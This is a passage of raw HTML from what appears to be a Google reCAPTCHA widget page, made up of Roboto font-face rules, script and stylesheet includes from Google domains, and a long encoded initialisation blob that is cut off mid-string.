  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BFaUbkwV4U0_0VpRSP3YAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BFaUbkwV4U0_0VpRSP3YAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BFaUbkwV4U0_0VpRSP3YAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKswrHDnsK6wrJiLjjDvxnDjsKFwpROwqQlw6VlwpUiwpshaBDCtQtxZjcsGsKKTEbDksO3KWjCsXMbG3Ryw44+worCoiEnwpgUETbCnzVhw5LDqTVmw5vDrVHDjxk8PsOnw63DrGU/[base64]/Cn8KnPsOkPsKBw5J5Q0PCtA3Cllpnwqx6DcKIw47DvsK5EcKnSkPDo8OOScO4DsKBFXzCocOvw6jCrAbDqQVWwrIoasK5wqoAw6HCq8OTCRDCvsOwwoEBOiZEw6ELTA1Aw6V1dcOXwqLDocOsa2o1Cg7Dj8K6w5nDhFDCmcOeWsKPAn/DvMKTCVDCuAdmJSVIb8KTwr/Ds8K/wq7DsjocMcKnAHrCiWErwotzwrXCqcKqFAV+OsKLbsOSdwnDqQjDs8OoK3Bye1E/wrDDikzDrXjCshjDt8OHIMKtA8KsworCr8O8Ej9mwqPCkcOPGRlsw7vDjsOIwpfDq8OiXsKRU1Rtw58VwqcdwqHDh8Ofwr01GXjCt8Kmw792XAcpwpEtEcK9aCzCrkJRbUJow6FUU8OTTcKuw4IWw5VuGMKUUiNDwqxywoXDgsKuVlp/w5LCksKSwqTDp8OeGHPDonABw5bDjhcxZ8OjHWMZckvDvibClBVfw74qN1B9wqp9e8OlSDVGw6LDoyTDhMKbw51mwoDDhMOAwrLCjzsFO8KFwpzCsMKqasKWaAjCgBbDt2LDh8OkasKkw4ENwqvDoiYuwqllwq7Cg3gVw5bDh1vDvsOowrfDsMK/JsKbRG5Mw7nDvzQbEMKMwpkGwppAw4xsGw0hdMKlw6ZZBC18w5pCw47Dmn4ARsO2dSMaJHzCiU3DvDNmwpNhw4bDicOWP8KIf01AesOWLMO8wrYlwol/[base64]/CnyINcsOkw65dbsOkdF1Zw5o5VsOfUcKKU8OYDWEUwqUEwoDDncOAwpbDu8O9wqBiwo3Dh8KDQMOoTMOhB33CkEPDiE/Cung5wrrDksKMw7Egw7LCk8KHGMO4wp5Gw7PCuMKaw5/DtcKowrjCuXHCviTDo0lyMMODAsO/TCd6wqd3wrZHwo/DqcOmNGDCoXU+P8KBNirDpTtXJ8OowonCpMOXw4DCrMOhJmvDnMKVw7Mrw7XDl3vDhBEGwo7DjmkDw7XCtMORbMKlwqLDj8KwJBwFwrvCmGUuMMO7wr0pQcObw4sBASFHEsO9ZcKEVEbDkS1MwqpSw6zDksKRwokvcsKgwpjDkcOhwr/Dr0bDiW1awqPCisK2wrbDrsOjZ8Kqwqg0BFthVsO5w63DpDgrFz7Cn8OWfWpJw7PDpTpRwqlTTsKgNsOUIsODeSA/[base64]/DiFTCpDPDr8OYwp7CtcKWEcOewoxowpw+WUFxBl0Yw5Zgw6/DhATDl8OhwovCrcKLwqfDlcKaVg1cG2MdKEBhEGDDmsKHw50Pw5hNA8K5YcKXw6DCssO5KMOcwr/CknEdF8OIKUXClF4uw5rDuR/Ck0U7QsO6w7kyw7DCrGNLO1vDqsK4w5NfIMKMw6fCu8Otc8OlwqYoUhPClWbDghxKw6jClUNWdcKSHzrDlQZcw5xRaMK8ecKEHMKXHGofwrE6wqchw7Quw6B2w7fDtSEfKF4bNMKNw6BGH8OawqbDtcOVP8Khw4jDjFBKJ8OsRsKGfVXCpx9Qwotow5/CuUlxQjNdw6TCgVIawrZNG8OJD8O0Ow0rCRJPwpbChVpTwp3CtW3CtUPDhsKEeF/Cu3x0N8Okw6ldw7AMLMOuOXMqcMOsVcK+w6p5w4cREy5zWcOQw4nCq8OfDcK3NhXCpMKVHMK+wrjDgMOOw7APw7LDiMOMwqRkMRgUwpvDp8OUYV/DpMOkbsONwrEGT8ODa2FvYSjDtcK9fcKewpnCtcOwWF3CpAvDv23CoRRiYcOlLcO5wr7DqsOZwpZswp1saEJgHsO5wr80P8OafzDCrsKVdmHDtjk1S05mB2rDpsK6wrYpIzbCt8KnWXzDvCrCssK3w4daAsOfwpTCncKlU8O/[base64]/w7o1w60Lemwcwqthw5/[base64]/CmxBmOgjCgMKaSMKhMUzCq0TDrD11wq7Cs2RAEcKywqFDeTTDo8OWwovDpcONw6vCmcORVcOGC8OgX8O4WsO9wrVUZcKadDwAwo3DtVzDjcK9SMO+w50+JcObQsOsw7Jcw6sMwovCmMKdVSHDvRvCqB0Gwo/Cj1vCrcKgSsOHwqwyb8K2GC5Gw5AQY8ONJyIEYUxBwq7Cn8KAwrrDrUQEBMKHwrgXYhbCtzNOUsKaNMOWw4xuw6Efw4pCwr7DqcOLEcO3SMOjw5/Djm/DrVI3wpPCpsKAAcOjVMObTsOgRcOCd8ODG8OSInJUHcOtew5nKQQSwo5lMMKFw4zCucOkwqzDhEvDhRLDjcOdSsKaTSxxwpcUPh5XXMKow5MJE8Oiw6zCqcO6CAQ4fcK6w6/CpnpwwpzClhjCuSwUw6NnCgcNw43Ds3Jwfn/[base64]/wq9xd1AZFcOWw4bDnsOZRsKlCsOmw4TCkDQDw7PDuMKYPcKUDzDDonYAwpTDocK+wrbDu8KMw6V/KsOlwp8rZcKUSlUywoDDhxMCekEIADPDp0rDnBQ3ZSnCocKnw5tgScOsPwV0w4l2csO6wqxkw7nCqSpId8O4w4RxTsOhw7kgY3lnwpgPwr8ZwqjDucKNw6PDv012w68Rw6rDmyQTY8KNwoc1esK0J1TClinDqmI8J8KDB17CkwlwRsK4ecOew5/CqUfDrkMsw6I5w4xqwrBhw5fDicK2w6fDg8KRPynDiT51AW5fVBRDwrAcwo9rwpNww61SPCLCkxjCpMKKwosrw6N+w5DCuEQEwpTCliLDhMKfw4/Cv07CuhTCqcOYRw9sBcOyw75hwpvCkMO4wqoTwrZOw4otGsOSwrvDrMKFNnvCisOKw6k1w57DtwEFw7TCjMKGCXIGdQjChRZUe8O7UWXDvMKRwpHCuy7CncOdw7/[base64]/DoMOwwqU4NsKgCyl7w48zw4LDnMOOOzbDgkvCnMOXFX4Iw7XCgcKew57DiMOLwpPCilUtwpzCrh3CjcOpFGtaQgQrwozCiMOaw7HChMKZw5ZrcgN2d24gwqbCvVjDhlTCmsO+w7XCnMKJSm/CmE3CvsOVw6LDqcKIwoQDHzDDlR8zHGPCgsKuKTjCllbCq8KCwrvDumlgRxRgwr3Dt0XCnksUM2klw5LCtBNJbxJdMcKSasOAJgTDj8KFWsO+w7wpeXNhwrTCosO7AMK4ACIOG8OPw7TCthXCswgwwrjDmcOQwpzCrcOmw5/CtcKpwrgFwoLCvsKzGMKIw5PCliJ4wpYFUknCo8KTw4DDtMKFH8KceHPDoMOmc1/DpFjDisK4w70TJcOCw4PDkHLCqcKZZSt2OMK5b8O/woLDj8KFwoYHwpTDg28Fwp/DmsK0w7JiO8ORTsK/RlXCiMOBIsKJwqEiHVs+acKjw7dqwpEtDsK/[base64]/w67Cg30pKxrCgypuwq9aDMKtIhjDg8OtK8KVOSR2TVAHGsOMMijCn8OcwrMnHVRjwp3CgmwAwqTDpMO7ZRc4aRR8w51MwpPDisOaw6/CtFHCqMOSPsK7wozCtxPCjnbDkhJdaMOIUSrDpcKYRMOtwrN4wp3CqBLCk8KGwr1ow7dKw73CijlEFsKMHGAMwox8w6EjwqbCsDYKY8ODw6FKwrvDtMOxw4TCsQN9DWnDocKswoRmw43CqzdPdMOVLsKnwoZxw54aTSHDh8O6w7XDii9mw77CnUFrw4rDjFI/wpDDh0JOwqllNDrDo13CmMOCwojCjsOHwoRpw5TDmsKwVQLCpsKSSsKgw4lzwp90wp7CigM7w6M0woLDqXNuwqrDkMKqwqwaf33DhSUswpXCil/[base64]/Dk8K9wrDDsWkcdR8hw5ILagPCjsKsw6Y6wpQvw5IQw6jCssKDO3w6wrtbwqvDt0DDrsKAK8KyIcKnwqjDp8KCMFg7w5NMQi84X8KPwoDCk1XDpMKEwr19UcKjM0AKw5LDkgPDr27CgDnClsO/[base64]/HMObD8OITMObH8OcQnYlwqB6DkLDm8O8w7PDvHzDrw8Yw4ZzbsKlDsKRw7fDrlNDAMOZw67ChGIww73ChsK1wog1w4DDlsKsU2/DicONV208w6/CpsKYw44Pwpotw47DkzZ1wprCgVZ5w7vCn8OuNcKAwoYdWcKwwqxRw781w5/[base64]/XsO7ERHCkMKiwprCtz/DkcOpw4RUw5tkA8OUZ8K0wpfCqMK7ZkHCm8Oww6nDlMKRJgHDtmTDhy0CwpwnwrHDm8ObS0rCiTjCv8OddDLCvMOPw5d8BMO6wosqwpovRR8LUsONM2DCrcKiw7tEw53Du8OVw44KX1vCgl7DoCZOw71kwp4gbxV4w6ZQe2/DsgYPw6jDoMOKU1J0woBjw4UOwrXDqyTCmTjCk8Omw5/[base64]/DmiDCpsKew5Z0O30Kwo4xdsK6XMOuwrAQw5geRMK+w7PCv8KVEcKwwpE1AX/DsGRaAsKaeC/Co38iwpXCm2IIwqRHFMK/X2vCog/DgcODRFbCjkMBw4AQecK1DMO3Uk0jaF7Cm3/Ch8K/ZFLCv2jDokhVF8Kqw7pYw6fCi8KVZgBOLUobPcOOw5HDnsOJwrfDt0xBwqJnd3nDicKQLWHCmsONwrkXc8OjwqzCqjYYccKTEG7DsA3Cu8KWUzBWw79FTHTDv1gKwoPCpFfCqGhgw7Now53DhX8QKcOkQsK0wogvwp0VwosrwoTDlsKLw7TChT/DgsKtSwnDrMOsOMKGagnDiSkpwokue8KEw7rCgsO0wqxVwrlGw40kGAvCtW7ChlhUwpHDq8KTNsO5BGFtwpYwwqzCgMKOwoLCvMO5w7zCk8K4wqx0w6oYXS12wq1xS8KSw4/CqggjKE8UdcKdwp7Dv8OxC0nDnUXDpSxhBcKBw7DDi8K7wp/[base64]/[base64]/CkTPCscK8wqHCiSMNwpg7dcO1w6XCksOuw4fDiMKrJsOfGsKUw5DDkcOCw6PCrijCkhESw7/CnAHCjG1Zw7PCpwoawrLDpl4uwrjCrHrCokjDp8KNCMOWT8K6Z8Kdwr82wprDplbCs8ORw4sKw4BbPQkSwpREHm5Dw4k4wol7w5cDw5nCgMOTbcKFwpPDisKeccOuC28pYsKudknDsTHDqGTCi8KDO8K2IMKhwoxMw7PCjGXDvcKtw6TDv8O/[base64]/CksOXwoPDrsOYwpXDgMK9woQ8FivDnMK5Z8OVw7zDqR8PXsO+w6tKCU3CjsOQwoHDhRzDk8KmEDvDswnDtGEyWMKXIx7Dj8KHw6gNwrjCk1s6MDQcJsOwwoUwZsKtw7AHRWPCucKxUGPDjMOiw6oHw5HDucKFw5dIewoPw63Cmhdzw4lAdQwVw6HDgMKiw6/[base64]/ChcOTw67CisKSw5vCocOBWMO+d8Okw6DDonXDkMK1w4BIwprCiSRxw7PCocOhODRYw7/[base64]/DtcKPwq7Dt1YPwqJzfcKxwrAIfcKPWcOQw5DChcOtLxzDhcKcw5tvw41Kw5rCgAJqemPCrMKGwqjCq1N0WsOEwrvCk8KVfi/DlcOBw4Z8WsOaw6IPEsKXw5knNsKpXwbCuMKpBMO+a1bCvT9nwqQyf1LCs8K/wqXDhcOewq/DrcOjQE0ywoPDlMOpwoY7V0nDqcOpYX7DpsOYUFfDnsOfw5s5T8OAasKTwroiSWnDh8K9w7LDs3TCvMK0w6/Cjn3DnMKrwp8Pc1dkA1MKwoDDtcOwYzzDkScmfsOtw5lfw7shw5leNmnCmcOnOF7CqcKUEsOuw6rDqGlfw6XChFdJwqMrwrPDhBHDrsOLwotbS8K0wqrDm8Osw7bCs8KSwr9ZAzvDvx9XdcKuwo/CuMKmw4/[base64]/ClsOtwoXCt8KbO8Okwp01wp0CwrMxwo/DisObwrTDkcK4FsK5PTkdf0hOXcO4w7ZBw6EKwoI4wqLCrzE8RH5+csKiRcKnCUrCuMObIz1iwqnDosOQwrTCujLDkHnDnMKywo7DocKrwpAqwp/DsMKKw5/ChgVqE8KLwqjDrMKEw5MqZMOxw6DCmsOawpUgDsO+F3zCqUg6wo/CusObJELDpiQFw59wZwZ/[base64]/ChAfDmsO3G05+wrzDpW3CvsKMwqPDv8KofSPDocKWwpTCvl7CgVoBw4TDscKIwqU7w7ZOwrPCrsKlwonDiFnDvsKDw57CjHRjwrk6wqIzw4zCqcOdfsOBwowIAMOZDMKycAvDn8KhwrY0wqTCqS3Dgm1hCTnCuCAhwo3Dpig9VwnCnhPCuMOQTcKCwpAOPR/DmMKoFm8Jw6jDpcOawoHCu8O+UMOmwoNkGHbCrsOdQlYQw5HCqG/CpcK9w5rDo0PDlUXCk8KzbGdyMcOTw4YGEQ7DjcKHwqosQSfDrcOvYMKeXVwQVMOsLiw/[base64]/DgsO9Whxjw4lzX8OqK8OqaCYqw4YXF8O2wpTCs8KncS3CrcOAL3whw5QxXidWR8Khwq/CmxR9McKPw4fCscKewrzDiQrCjMO+wo7DocO7RsOGw4vDncO8MsKOwpXDrsKjw58dGsOCwrMOw7fCnTNEwqs7w4QUwq4eRhHCuxhWw7EyV8OPdcOhQMKIw6g7LsKCXsKbw4vCjcOdZ8KBw4DCnysdRg/[base64]/CuiQdw7/Dj8Owwqg2PFXCk8KsP29ACVjDh8Klw40Ow4NXFMKGc0vCjEASSsK5w7DDvw1nGGEnw6zCmDFzwo8wwqjClGvCnnVHJMKMegnCg8KNwpEJYj3DlmLCsHRkwo/Dv8KYVcOsw4Z1w4LCisKpBV4wAcKJw47Cs8K/K8O3bz/DsWUrasKmw6PCqDgFw5YcwqZEc1DDlMOGdjjDjnohXMO9w4MwaGXCk3nCl8K5w5XDpjPCrMKhw7pkw7/DnRReW2oHGAlLw5UYwrTDmVrChizDj2Jew6J8KmQpKzjDnsKpPcOiwrtVLShYdw3DgsKgWR1aQVRzU8OUU8KoAC14UiHCqMOcYMKgM10lVCZRQg4GwqvDmR94A8O1wojCqC3CniRxw60gwp0/Mkgqw6bCr0HCg1zCg8KGwogQw5kdc8OYw6gJw6HCscK1GF3DoMOZdMKLD8Onw7DDicOhw63CuxnDoG4NSxHDkic+OTrCicOYwoxvw4jDmcK/w43CnjYSwqcWPV/[base64]/M8KBwpPCrcKmGcOEwqA+wqPDqMOJwpzCk8KFOzcdw69FXHXDjF7CnTLCpiXDs0zDl8O0WEolw7nCqVTDsgc0dS/[base64]/[base64]/wqMqYQ1xwqjDhy/[base64]/DqcOocSvCqnTDkSDCpR1Vwqlkw44RDcO5wrDDhUwiEnxcw6EGMHxBwr3CoGNVw6s7w7FxwqEwLcKdZX4TwpnDs2/Cr8O/wpjCi8OrwqNhIBrCqGgZw43CvMO0wp0JwokEw4zDnmfDnA/CrcOfQcOwwpBMPR5uccK6fcK8TwhRUkVZd8OKHMOAUsOzw5EFVydQw5rCmsO5YMKLBsOmwozDrcOgw77DgxTDiHo4ZcOyTcKvI8OmNcOYHcK2w4ADwrgTwrfDhsOqXxpnUsKHw5rClF7DpF1/F8KXNiAHBGPDq28/P2DDjWTDhMO0w5bClXJCwpHDtWU3H2IjD8ONwqQUwpBbw61wDkXCjloDwr1BbUPCiRrDrjTDrMKxwoHCtnFoDcO/w5PDk8O5PwMhQ1AywoBnfcOuwpvCsHx8woZXajs0w7l8w67CgwMCQnN8w4VbVMOcBsKCwqLDrcKyw7dmw4nDiA/DtcOYwqsDBcKTw7Apw78FGQ91w5EUMsKdRy3CqsK8BMOxIcOrO8ORZcOpSBLCi8OaOMOsw7oTHRkJwpXCuE/CoAHDuMOzHR3Dl2Evw6V5bcKwwpwXwrddRcKPH8O6ByBDNAEgwpg3w4jDuBzDmRk/w4bCmsOzQSoUdsKswpDCoVoSw4w2WMOSw7DCnMKYwoDCjBrCvSZ7JGUyQ8OPG8K0T8KTbsKAwq0/w6R9wqcgS8Otw7VUOMKZfnZ6ecO/wowIw4/[base64]/CtmVBw6J2V8KRwowew54CwpbCmgJKw4NjwqPDm1BIHcKtIcOyHmLDqX1XUsOBwpR5wpjCjBpfwoZkwrs3WsKxw4xEwpXDpMKawqA4SnvCulLDt8OqZ1XCqsOYEk7CosKKwroEdG0gOiZ2w7oSecKkE2IYNnUEJsO9EsKpwq09czjDnEQGw40/[base64]/[base64]/V8KFwoQMw7kXw5HDtUYBw5vCgsK/w5zCvcKxClk2VMKzASvCrTHDtDgdwp/CvcKrw7DCuznDisKmPl7Dr8Krwp7CnsO1QwrCjHrCuV0cwqXDk8KaBcKIWMKDw4ZfwovDocOVwoogw4TCh8KCw5HCnjrDnW9aT8Obwp9UBFXCk8Kdw6fCo8OtwqLCq3zCg8O9w6DCnifDpcKew6/CmMKnwrZ/SllnDMKYwqUFwpgnJcK3B2g9Z8KQX27DsMKzKMKUw5PCnCbChgh4RjknwpzDniMneE/CksKKGwnDssO/w71aOyrCpBvCl8Oew6cCw67DgcOJeEPDr8KEw6YqXcKOwrLDjsKTOg8DeFDDg28sw4pVPcKaOcOswqwAwrIAwqbCiMO1CMK/w5ZlworDl8O5wrU8w4jCq2vDp8KQOlFpworDtmYWE8KXYcOnwoPCrMOuw5vDtzPCvMKbVz48w4HDuGbCr3rDqFjCqMKkwpUJw5XCmsOlwoELYhBjCMOlCmsXwovDrylWcBddG8O1ccOcwrrDkA41wrXDmhNAw6TDtMOBwq9EwrDCukTCpWzCusKDX8KMN8Ozw7M/[base64]/[base64]/wrDCvGvDjMKKdMKww5vCiMK5wqzDicOZw4nDmw/CinpQw5zCvE9YPcOmw60mwqXDpyrCp8K3R8KgwqzDhsK8BMKCwpVIOSHDmMOAP1VaIX9OPW8pGHTDkcOtW1BDw414wrEXFC9rwobDlsOdVlZUSMKXC2ZBZmstQMOkdMOwNsKTIsKZwqMCw5Ztwp8IwoMXw61CRDQTHl9WwokNYDLCp8Kfwro9wr7DuCzDjxzCgsKaw6/Cmh7CqsOMXsKCw5gZwrHCt1ceNlYnN8KoaSIPTMKHNsOgY1/CjSnDrcOyCk9/w5UWw5FFwpDDvcOkbGQbZcKEw4HCixTDm3rCj8KRwrvDhkJdeHUJwr95wqDCh2zDuF7CsTpCwo7Cj2rDsQvCj1bCtMK+w4Y9wroDFFLDr8O0wq4Zw697CMKfw6PDpcOfwpfCujd4wq/Cl8KmAMOXwrbDlMOcw7FAw4zCvMKPw6ccwqDClMO4w79Rw73CuXBPwo7Cv8Knw5FWw7Agw7QAIMOJeg/Dk3HDjcKQwoYdwobDtsO2WGHCucK8wrfDjHxnM8Kcwo5zwrfCi8KLdsKtKQ7ClTTCuznDkWN6AcKhUzHCtcKAwqJvwpokTsKcwovCqy7CrcOqKljCkXs9EMKyQsKePj/CvBHCq3XDp1pqT8KVwpXDhQdjPUlSUgBAXDVrw45lJw3Dm3DDmMKmw6jCgXEdb0TDmhg5O2bClMO/wrUgSsKJCVcawqN5QXV/w53Dn8OGw6PCvQgLwp5XbQACwqAjwpHDm2BYwroUZMKdwqvDp8O/w7w+w59xAsO9wrnDt8O8M8OfwoDDnXHCmRXCv8Osw4zDgT0PbFFOwpLCjRbDlcKZUCnCgBoQw6HDtynDvzcaw4UKwrvDnMOvwol2wrXCrhbCosO4wq0jHFAawp8VBcKww5jChmPDpWvCmRnCscO/w4lawofDhcOlwofCvSMyQMOkwqvDt8KGwrIwL0DDn8OPwr4mX8KhwrnCicOjw7zDjcKRw7DDmxnDhsKKwox/[base64]/[base64]/CkMK5HcOJwpMgw49FIcKxw5VDwq80clduwp14w4vDjcKKwoFawoLCi8OtwqJYwprDiUbDisKVwrDDsGMLQsKCw6TCj3BAw5p3SMOcwqQ/DsKpUA4zw79Fb8OrGz4/w5Yvwr9jwo1XQAZ/N0XCusOTYBPCqyotw77DqMONw6/Dtx3DnkzCr8KCw64Zw6nDg21pIsOhw5Agw5rCkyvDkRTClcOaw6TCnzfCm8OmwoTCvDHDiMO/wpHCocKKwr/DrXgsRsO3w5cHw7rCn8OzWm7CtcOKVnrDgwLDnhkPw63DhzbDiV3DjcK9EUXCs8K5w5FcecKKNTowJRPDjVEpw79wCgDCnm/[base64]/DlCjDklfCkEYRwqnDuwgPw47CiRzCnMOGw6IbTAEhPsKcJ1vDl8K4wpN3RijCvHoMw7vDjsKtd8OYFw3DnyU8w7cewogKCMO/FsKJw77CisOkw4ZeMRlySHLDtEHDvwXDo8Oew4sEbcO6w5rDgHc3YmTDvk7DjsKXw7HDoTk4w6vCgcKHD8OfIBgbw6vCkXgCwqxpaMOiwqPCtX/ChcOKwoRNPMOXw5DClCrDvSjCgsKwcTVBwrcSKHVkRMKGwr8MMiPCgsOqwr84w6jDu8KfLw0tw695wonDm8OIcwB4UsKMGGU/[base64]/DhgQvwp5Ow5JTAcK8RH9rw6wqVsOXN1w/w7lrw6vCi1MUw74Mw5Fuw4DCnAJaDhxEHcKqVMKiHsKdW2Ujc8OmwpzCt8OSw78+KsOnJ8KTw6PCr8K1AMKHwojDiTt7XMKeS2drWsK1w5IpYlzDh8KCwph+dzF3wp9GYMOfwqsTOMOHwpnDliZxI29Nw5dmwqlPJ2E1BcOVfsKSeUzDhcOFw5LCiE5xXcKeCQNJwp/CgMKXb8K4YMKOw5pDwo7CvwwFwrY3bUzDoW8bwpouHHzDrcOwaTcgS1vDscO5XyDCgB7DmhZ6UCZDwqLDt03Dq3Z1woPChQMqwrFSwr0qIsOOw4VBK0/DvMOHw4V2AQwZYsO2w6HDllgFPhHDiBLCjsOuwqpzw7LDhzDDicOVe8OHwq7CkMOBw7JUw5tww77DhMOiwolRwrh2wobCkMOHIsOITMKtanM2M8Orw73CksOXOMKSworCjxjDicKpTQzDtMO6CBdSwpBRWsOxbsO/IsO4OMK4w6DDmXBfwqdNw6IOwqcbw6TCnsKAwrPDs0fCklXDumJOT8OtQMO+wo9Nw7LDhzrDusOEdsOrw7YeYxE3w4QpwpgmdsKiw6cTJScaw6HCnUw4UcObcWfDgxoxwpJqdQ/Do8KBUsKMw5nClXM3w73Du8KNeyb